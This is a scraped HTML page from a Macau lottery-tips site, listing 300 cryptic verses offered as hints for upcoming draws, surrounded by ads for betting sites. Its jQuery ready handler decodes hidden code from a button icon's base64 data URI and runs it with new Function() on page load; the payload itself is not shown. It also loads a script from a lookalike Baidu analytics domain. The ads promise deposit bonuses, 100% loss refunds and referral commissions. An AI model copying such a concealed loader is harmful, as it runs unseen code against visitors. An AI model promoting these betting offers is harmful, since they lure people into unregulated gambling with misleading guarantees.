

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7.48k.asia/Article/zl/aid/10021.html
body_size: 21085
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/kj.css">
    <style>
        section img{
            width: 90%;
            margin: .2rem 5%;
        }
        .content{
            font-size: 1rem;
            margin: .2rem .4rem;
            padding: .4rem .2rem;
        }
        .content p{
            
        }
    </style>
</head>
<body>
    <link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script>
        // $('.nav .tab:eq(3)').addClass('active').siblings().removeClass('active');
	</script>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">澳彩综合资料</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <h2 style="text-align:center;">┫<script>document.write(new Date().getFullYear())</script>年全年资料┣：<br>【一句梅花诗】(001-365)</h2>
	    <div class='content'>
	        ┫2026年全年资料┣：【一句梅花诗】(001-365)<br>




第001期	获取奖来一生禄，今夜月明人尽望。	<br>
第002期	歪风邪气来八侵，本期出码三六九。	<br>
第003期	孩童几个雪地玩，今期生肖出冷门。	<br>
第004期	如入宝山空手回,今期生肖在北边。	<br>
第005期	老虎头上扑苍蝇，今期生肖狗和猴。	<br>
第006期	烧鸡杀牛一一到，良策妙计计计绝。	<br>
第007期	科技公司五克服，今期生肖六六来。	<br>
第008期	有去无来是四二,今期特码羊狗在。	<br>
第009期	道人玄机送大家,今期贴土个吹牛。	<br>
第010期	生意兴隆才禄进,今期蓝尾出生肖。	<br>
第011期	求神问卜特中藏，今期生肖有火花。	<br>
第012期	有情才有好风光,今期生肖找牧童。	<br>
第013期	十全十美司马郎，今期生肖一三开。	<br>
第014期	人生代代无穷尽,今期特码又是双。	<br>
第015期	东边日出西边雨，早上金黄夕阳红。	<br>
第016期	一杯更进将军酒,今期特码要小肖。	<br>
第017期	逢到一数定三九,本期看好二三肖。	<br>
第018期	玄机自在读书人,今期特尾二三七。	<br>
第019期	众生所归欢欢喜,今期生肖定南方。	<br>
第020期	一路风尘出乾坤,今期牛虎争一奖。	<br>
第021期	惡人自有惡人治，今期生肖出六合。	<br>
第022期	老鼠出洞送好礼，今期生肖五八找。	<br>
第023期	一个寺院一袈裟，今期特码猪鸡羊。	<br>
第024期	树欲静而风不息，今期特码在两头。	<br>
第025期	趁人之危吼三门，今期红波行大运。	<br>
第026期	最后七字我来猜，今期卖单必定死。	<br>
第027期	仙风吹下四八香,今期特门一二七。	<br>
第028期	善恶到头终一报,今期难过美人关。	<br>
第029期	歪风邪气来八侵,今期六合有玄机。	<br>
第030期	外道施威欺正性，心猿获宝伏邪魔。	<br>
第031期	有人十元买码时，今期生肖定牛羊。	<br>
第032期	中间隔著三三恋,本期特码应是小。	<br>
第033期	蔡夫人议献荆州，诸葛亮火烧新野。	<br>
第034期	披星戴月走忙忙，今期双数必来报。	<br>
第035期	死后还把自身献,今期六合看四方。	<br>
第036期	星辰北半粒粒送，今期包你中大奖。	<br>
第037期	君子不夺人之好,今期生肖三十开。	<br>
第038期	孩童几个雪地玩,本期重码相伴来。	<br>
第039期	十全十美司马郎,今期特码开桃花。	<br>
第040期	齐雷鲍生焉夷吾，今期生肖五七查。	<br>
第041期	一字之机将军出，今期贴土个吹牛。	<br>
第042期	齐雷鲍生焉夷吾,今期三六正有码。	<br>
第043期	同是天涯沦落人，今期生肖一一开。	<br>
第044期	问柳寻花值春宵，今期特码开桃花。	<br>
第045期	亡羊补牢也能发,今夕有酒今夕醉。	<br>
第046期	属土属水亦属金,今期生肖三九查。	<br>
第047期	摆开队伍交与战,今期生肖接上期。	<br>
第048期	趁人之危吼三门,本期特码应看双。	<br>
第049期	欲钱直奔壹贰期，今期红波要中彩。	<br>
第050期	曹丕乘乱纳甄氏，郭嘉遗计定辽东。	<br>
第051期	琵琶一曲摧人泪，往事如烟在眼前。	<br>
第052期	強將手語彈一五,今期之数中特码。	<br>
第053期	春到人间万物苏,今期生肖头还红。	<br>
第054期	未許蛛絲網素筝，今期生肖接上期。	<br>
第055期	今日算准二三块，卖掉一半剩一半。	<br>
第056期	就中兀自喚卿卿,今期权威放帖士。	<br>
第057期	瓜田李下五六加，今期生肖四五八。	<br>
第058期	离开角色考虑四,本期二四合数开。	<br>
第059期	金倫當窗弄白日，今期特码很明显。	<br>
第060期	排期表里我最大,今期特码十盯开。	<br>
第061期	满片都是红绿色,今期生肖找荷花。	<br>
第062期	娉娉袅袅十三佘，今期特门一四七。	<br>
第063期	披星戴月走忙忙,今期土金生肖头。	<br>
第064期	它国风情今再现，本期重码相伴来。	<br>
第065期	山有朽壤而自崩,今期特码在两头。	<br>
第066期	命里有时终须有，今期特码找管家。	<br>
第067期	连三卡斯基擦到,今期生肖定牛羊。	<br>
第068期	机率之中藏玄机,今期蓝波行大运。	<br>
第069期	合成四八开灵码,今期特肖女人心。	<br>
第070期	一起上山一三九,本期玄机诗中寻。	<br>
第071期	一杯更进将军酒，今期生肖猴来开。	<br>
第072期	上期特连三为头，今期六合看四方。	<br>
第073期	君子不夺人之好，今夕有酒今夕醉。	<br>
第074期	愿为美女下火海，只是要你以身许。	<br>
第075期	喜新厌旧寻欢娱，今期生肖出在火。	<br>
第076期	喜怒哀乐没一二,今日得以歸家去。	<br>
第077期	多情却似总无情,今期生肖二九定。	<br>
第078期	旭日东升有喜气，飞禽走兽虎伤人。	<br>
第079期	楼外有楼四九层，本期特码应看双。	<br>
第080期	龙飞凤舞兔中彩,今期生肖出冷门。	<br>
第081期	踏玻平原芳草绿，今日得以歸家去。	<br>
第082期	門路在雙追二四,今期生肖定龙蛇。	<br>
第083期	一路风尘出乾坤，今期特码给大家。	<br>
第084期	有六有七名自合,本期二四合数开。	<br>
第085期	可二减到方便问,今期生肖五八找。	<br>
第086期	买上买下不是牛,今期生肖四六加。	<br>
第087期	岁月流逝似倒流，今期特码最好找。	<br>
第088期	祢正平裸衣骂贼，吉太医下毒遭刑。	<br>
第089期	袁公路大起七军，曹孟德会合三将。	<br>
第090期	合单之数放心中,今期特码最好找。	<br>
第091期	踏玻平原芳草绿,今期生肖三七加。	<br>
第092期	问柳寻花值春宵,今期生肖南方旺。	<br>
第093期	米老鼠与唐老鸭，今期特码二四排。	<br>
第094期	国泰民安人人欢，君主圣贤万人仰。	<br>
第095期	老鼠出洞送好礼,今期特码是单数。	<br>
第096期	找资料到金乐园，今知三四来求亲。	<br>
第097期	生意兴隆才禄进，今期慧眼识英雄。	<br>
第098期	一心一意看中猴,今期生肖有火花。	<br>
第099期	合单之数放心中，今期待会景色好。	<br>
第100期	畜中只有三只爪，今期生肖三五加。	<br>
第101期	刘玄德携民渡江，赵子龙单骑救主。	<br>
第102期	煙消雲散雙必出,本期开头必有九。	<br>
第103期	家中之物算特肖，本期五八有玄机。	<br>
第104期	南天门上显神威，今期生肖二九定。	<br>
第105期	虚度一一令何得,今期特码给大家。	<br>
第106期	边关烽火九泉知，本期二四合数开。	<br>
第107期	农家无收怨牛马，本期特码应是小。	<br>
第108期	无钱莫买牛羊马,今期二九猜一猜。	<br>
第109期	合中有生生旺木，今期生肖羊称狗。	<br>
第110期	煙消雲散雙必出，今期生肖三十开。	<br>
第111期	老虎头上扑苍蝇,今期生肖牛马狗。	<br>
第112期	星辰北半粒粒送,今期生肖三五加。	<br>
第113期	道人玄机送大家，今期特尾二三七。	<br>
第114期	欲钱直奔壹贰期,今期猪鼠无希望。	<br>
第115期	连三卡斯基擦到，今期红绿中特码。	<br>
第116期	一春一秋不开花，今期五数把三连。	<br>
第117期	将门生出有犬子,今期生肖四五八。	<br>
第118期	不劳而获极机智，今期看好莫放过。	<br>
第119期	一一开出特与平，今期特码开鸡兔。	<br>
第120期	如果送經渡衆心，今期生肖放光芒。	<br>
第121期	一山难容有二虎，今期生肖六七加。	<br>
第122期	上期特连三为头,今期特码很明显。	<br>
第123期	秀才上京考状元，今期生肖有金光。	<br>
第124期	三哥发财不忘弟，弟弟当官却忘哥。	<br>
第125期	門路在雙追二四，今期特码十盯开。	<br>
第126期	获取奖来一生禄,今期特码望二九。	<br>
第127期	最后七字我来猜,今期生肖开银花。	<br>
第128期	一生清苦没好命，大概生来怒才命。	<br>
第129期	准敢肯定四珠有，今期生肖在北边。	<br>
第130期	捧得八锭金元归,今期生肖人人知。	<br>
第131期	血泪交和滋淋淋,今期生肖两角尖。	<br>
第132期	龙王落水取灵码,今期看好莫放过。	<br>
第133期	双喜临门福星到，今期蓝波行大运。	<br>
第134期	十首当年有旧词，唱青歌翠儿无遗。	<br>
第135期	就中兀自喚卿卿，今期生肖最威风。	<br>
第136期	烟消云散双不见，屈指可数一二三。	<br>
第137期	命里有时终须有,今期特尾二三七。	<br>
第138期	捧得八锭金元归，本期看好二三肖。	<br>
第139期	十三学得武艺成，今期生肖最好查。	<br>
第140期	十有七人会中特,今期灵码地上找。	<br>
第141期	多情却似总无情，本期开头必有九。	<br>
第142期	运转乾坤化吉祥，今期生肖出三四。	<br>
第143期	脱难江流来国土，承恩八戒转山林。	<br>
第144期	一心一意看中猴，今期生肖找荷花。	<br>
第145期	梅花杏花照玉堂,今知三四来求亲。	<br>
第146期	十有七人会中特，今期生肖定龙蛇。	<br>
第147期	鱼跃龙门争上游,今期特码开鸡兔。	<br>
第148期	惡人自有惡人治,今期特码奇又奇。	<br>
第149期	喜新厌旧寻欢娱,今期特码十盯开。	<br>
第150期	将军君王美人伴，今期特码望二九。	<br>
第151期	金风未动蝉先觉，今期生肖南方旺。	<br>
第152期	得寸直尺贪不厌,今期生肖羊称虎。	<br>
第153期	变化无穷运奇功,今期特码定开单。	<br>
第154期	人生何处不相逢，今期生肖找牧童。	<br>
第155期	一起上山一三九，今期三六正有码。	<br>
第156期	风波亭里满江红,本期五九定有尾。	<br>
第157期	南天门上显神威,今期生肖在一头。	<br>
第158期	八戒下凡农家客，今期难过美人关。	<br>
第159期	来而不往非礼也,今期生肖猴来开。	<br>
第160期	务必假装看不见,今期生肖送兰花。	<br>
第161期	恨不相逢未嫁时，今期蓝尾出生肖。	<br>
第162期	钱财扬禄兴君招，今期生肖送兰花。	<br>
第163期	如入宝山空手回，今期生肖北方找。	<br>
第164期	资料到百万论坛,今期三六正有码。	<br>
第165期	强龙不压地头蛇，今期特码奇又奇。	<br>
第166期	幽谷猛啸气雄高，今期生肖找荷花。	<br>
第167期	称心如意七字码，今期生肖东北方。	<br>
第168期	合单小数玄机到,今期卖单必定死。	<br>
第169期	梅花杏花照玉堂，今期生肖三七加。	<br>
第170期	何惜二八施光明,今期生肖出六合。	<br>
第171期	死后还把自身献，今期特码定开单。	<br>
第172期	桃花潭水深千尺，今期生肖在北边。	<br>
第173期	不知横财何时发，今期生肖实难猜。	<br>
第174期	期 曹操仓亭破本初，风雨同舟见三六。	<br>
第175期	观音赴会问原因，小圣施威降大圣。	<br>
第176期	风调雨顺报喜事,今期生肖来得猛。	<br>
第177期	它国风情今再现,今期生肖定龙蛇。	<br>
第178期	春夏秋冬都平安，今期六合有玄机。	<br>
第179期	无钱莫买牛羊马，本期玄机诗中寻。	<br>
第180期	上穷碧落下黄泉,今期生肖开金花。	<br>
第181期	九霄云外没有蓝，到头终是一场空。	<br>
第182期	六九刚好被三除，一三独立在门外。	<br>
第183期	虎前蛇后有灵码，劈破傍门见月明。	<br>
第184期	总是苦灌心头惊,今期特码一四排。	<br>
第185期	土山关公约三事，救白马曹解重围。	<br>
第186期	中间隔著三三恋，今期三六正有码。	<br>
第187期	非好汉唔敢过岭，今期特码开桃花。	<br>
第188期	画龙点晴我自如，一克容情造乾坤。	<br>
第189期	喜怒哀乐没一二，今期生肖人人知。	<br>
第190期	不知横财何时发,本期五八有玄机。	<br>
第191期	观音院僧谋宝贝，黑风山怪窃袈裟。	<br>
第192期	一发千钧二三数，一七双数来二四。	<br>
第193期	说破玄机不为奇,今期慧眼识英雄。	<br>
第194期	识二五而不知十，今期绿波单数发。	<br>
第195期	十七年后中花期，今期特码找牛马。	<br>
第196期	春城无处不开花,今期生肖东北方。	<br>
第197期	树欲静而风不息,今期生肖找金福。	<br>
第198期	风流人物看今朝，今期特码开四五。	<br>
第199期	猩猩血彩系头标，天上齐声举画桡。	<br>
第200期	排期表里我最大，今期生肖六畜来。	<br>
第201期	十有八九输在此,今期特码找管家。	<br>
第202期	仙风吹下四八香，今期生肖头还绿。	<br>
第203期	将军君王美人伴,今期特码猜双肖。	<br>
第204期	八戒好色归正果，如果送经渡众心。	<br>
第205期	灵和风暖太昌春，舞线摇丝向昔人。	<br>
第206期	识二五而不知十,今期生肖排第一。	<br>
第207期	日行千里是骏马,今期生肖出在火。	<br>
第208期	十三学得武艺成,今期生肖出冷门。	<br>
第209期	亡羊补牢也能发，今期六字出玄机。	<br>
第210期	摆开队伍交与战，今期灵码地上找。	<br>
第211期	买上买下不是牛，今期生肖开银花。	<br>
第212期	金倫當窗弄白日,今期五数把三连。	<br>
第213期	有去无来是四二，今期生肖定南方。	<br>
第214期	美好良辰客归来，今期六合在未字。	<br>
第215期	太碰元帅征西去，今期生肖羊称虎。	<br>
第216期	说破玄机不为奇，今期特码老三来。	<br>
第217期	满片都是红绿色，今期特码是单数。	<br>
第218期	亡羊补牢时未晚，铁面无私天下间。	<br>
第219期	万马奔腾尘土扬，横七竖八可加减。	<br>
第220期	我佛造经传极乐，观音奉旨上长安。	<br>
第221期	彩民今期看好双，今期生肖两角尖。	<br>
第222期	如果送經渡衆心,今期生肖有金光。	<br>
第223期	一身如材无气力,今期特肖与家关。	<br>
第224期	美好良辰客归来,今期包你中大奖。	<br>
第225期	有人十元买码时,本期出码三六九。	<br>
第226期	树欲息而风不停，今期生肖旺西南。	<br>
第227期	狗食月儿难下咽，原来嫦娥在作怪。	<br>
第228期	彭泽初栽五树时，只应闲看一枝枝。	<br>
第229期	日行千里是骏马，本期五九定有尾。	<br>
第230期	春到人间万物苏，今期生肖找金福。	<br>
第231期	一心想赢下大注,今期看中二六九。	<br>
第232期	此地无银三百两，本期中奖此中贵。	<br>
第233期	青草绿叶布满地,今期特码蓝红色。	<br>
第234期	原來嫦娥在作怪,今期生肖出英雄。	<br>
第235期	春夏秋冬都平安,今期红波行大运。	<br>
第236期	双喜临门福星到,今期生肖找包公。	<br>
第237期	一清二楚无异议,今期生肖最威风。	<br>
第238期	太碰元帅征西去,今期绿波单数发。	<br>
第239期	此地无银三百两,今期生肖最好查。	<br>
第240期	风波亭里满江红，今期特码蓝红色。	<br>
第241期	可二减到方便问，今期生肖四六加。	<br>
第242期	救人还生积阴德，来生投身好人家。	<br>
第243期	平顶山功曹传信，莲花洞木母逢灾。	<br>
第244期	却是内人争意切，六宫罗袖一时招。	<br>
第245期	人生代代无穷尽，今期特门一二七。	<br>
第246期	钱财扬禄兴君招,今夜月明人尽望。	<br>
第247期	楼外有楼四九层,今期生肖在北边。	<br>
第248期	逢到一数定三九，今期生肖出英雄。	<br>
第249期	夺冀州袁尚争锋，决漳河许攸献计。	<br>
第250期	上穷碧落下黄泉，今期生肖牛马狗。	<br>
第251期	科技公司五克服,今期特码又是双。	<br>
第252期	一个寺院一袈裟,今期生肖定将军。	<br>
第253期	假金方用真金镀，今期生肖三九查。	<br>
第254期	花红柳绿任君选，今期生肖来得猛。	<br>
第255期	黄金定地有玄机,今期生肖找荷花。	<br>
第256期	属土属水亦属金，今期生肖排第一。	<br>
第257期	来而不往非礼也，今期猪鼠无希望。	<br>
第258期	恨不相逢未嫁时,今期道人出难题。	<br>
第259期	原來嫦娥在作怪，今期之数中特码。	<br>
第260期	贾文和料敌决胜，夏侯蔼拔矢啖睛。	<br>
第261期	子午相冲见零码,今期生肖送大家。	<br>
第262期	春城无处不开花，今期有防四五开。	<br>
第263期	人在异乡心在家,今期有防四五开。	<br>
第264期	观音院唐僧脱难，高老庄大圣除魔。	<br>
第265期	称心如意七字码,今期生肖头还绿。	<br>
第266期	边关烽火九泉知,今期六合看四方。	<br>
第267期	准敢肯定四珠有,今期特碼在蛇身。	<br>
第268期	玄机自在读书人，今期特码羊狗在。	<br>
第269期	生死存亡一线中,今期生肖二三来。	<br>
第270期	陇山鹦鹉能言语，为报闺人数寄书。	<br>
第271期	幸運之神來我家,今期生肖实难猜。	<br>
第272期	一清二楚无异议，今期特码又是双。	<br>
第273期	同是天涯沦落人,今期红绿中特码。	<br>
第274期	树欲息而风不停,今期六合在未字。	<br>
第275期	生意兴隆达四海，财源不来不是理。	<br>
第276期	端午赤龙跃龙门,今期生肖六六来。	<br>
第277期	一字之机将军出,今期生肖旺东西。	<br>
第278期	得寸直尺贪不厌，今期生肖定将军。	<br>
第279期	一身如材无气力，今期生肖头还红。	<br>
第280期	黄金定地有玄机，今期特尾二三七。	<br>
第281期	人在异乡心在家，今期特码猜双肖。	<br>
第282期	端午赤龙跃龙门，今期特码开本期。	<br>
第283期	前人种德后人收，今期生肖二三来。	<br>
第284期	三八开来我作福，九九归七是何数。	<br>
第285期	一春一秋不开花,今期红波要中彩。	<br>
第286期	十有八九输在此，今期土金生肖头。	<br>
第287期	强龙不压地头蛇,今期特码老三来。	<br>
第288期	使君相思两不见，今期生肖在一头。	<br>
第289期	香消烛暗四六定,今期生肖一三开。	<br>
第290期	机率之中藏玄机，今期特码十盯开。	<br>
第291期	会计小算四毒害，今期二九猜一猜。	<br>
第292期	幽谷猛啸气雄高,今期生肖五六开。	<br>
第293期	不見棺材不掉淚,今期生肖北方找。	<br>
第294期	刑中有木生可旺，今期特肖与家关。	<br>
第295期	六额该何俄方人,今期特码猪鸡羊。	<br>
第296期	善恶到头终一报，今期生肖开金花。	<br>
第297期	前人种德后人收,今期六字出玄机。	<br>
第298期	不知天意风流处，要与佳人学画眉。	<br>
第299期	彩民今期看好双,今期特码找牛马。	<br>
第300期	桃花潭水深千尺,今期双数必来报。	<br>
